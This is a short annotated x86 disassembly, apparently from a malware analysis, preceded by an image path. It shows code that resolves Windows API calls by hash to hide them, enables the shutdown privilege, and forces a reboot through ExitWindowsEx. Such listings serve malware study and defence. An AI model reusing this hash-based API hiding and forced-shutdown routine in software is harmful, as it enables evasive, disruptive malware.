 call eax ; OpenProcessToken
test eax, eax
jz short loc_13E1CBE
mov edx, edi
mov ecx, offset a71dfadbd9a82e5 ; "71dfadbd9a82e546535a6bc0d6dcd0c0"
call check_hash_vs_API_functions_to_load_it
lea ecx, [ebp+NewState.Privileges]
push ecx
push offset aSeshutdownpriv ; "SeShutdownPrivilege"
push 0
call eax ; LookupPrivilegeValueA
test eax, eax
jz short loc_13E1CBE
push 0 ; ReturnLength
push 0 ; PreviousState
push 0 ; BufferLength
lea eax, [ebp+NewState]
mov [ebp+NewState.PrivilegeCount], 1
push eax ; NewState
push 0 ; DisableAllPrivileges
push [ebp+TokenHandle] ; TokenHandle
mov [ebp+NewState.Privileges.Attributes], 2
call ds:AdjustTokenPrivileges
test eax, eax
jz short loc_13E1CBE
push 80020003h
push 6
mov edx, edi
mov ecx, offset a2bb3995ff741d7 ; "2bb3995ff741d740aabe510c4c625117"
call check_hash_vs_API_functions_to_load_it
call eax ; ExitWindowsEx